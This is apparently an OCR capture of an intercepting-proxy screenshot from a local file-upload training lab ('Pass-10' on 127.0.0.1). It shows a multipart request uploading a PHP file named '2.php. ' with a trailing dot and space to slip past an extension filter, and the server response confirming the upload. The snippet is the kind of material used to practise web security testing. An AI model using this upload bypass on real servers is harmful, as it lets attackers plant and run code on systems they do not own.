 请求
Pretty 原始 \n Actions
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
http://127.0.0.1:8099/upload/Pass-10/index.php?a
ction=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundary1CfaRgOE9nZloJAA
22 Content-Disposition: form-data; name="
upload_file"; filename="2.php. ."
23 Content-Type: application/octet-stream
24
25 <?php
26 phpinfo();
27 ?>
28 ------WebKitFormBoundary1CfaRgOE9nZloJAA
29 Content-Disposition: form-data; name="submit"
30
31 上传
32 ------WebKitFormBoundary1CfaRgOE9nZloJAA--
Search... 没有匹配
完成
响应
Pretty 原始 Render \n Actions
到服务器。
</p>
57 li>
58 i>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post"
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name=
63 <input class="button" type="submit" name="s
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/2.php. " width="250px"
</div>
69 </li>
70 <li id="show_code">
Search... 没有匹配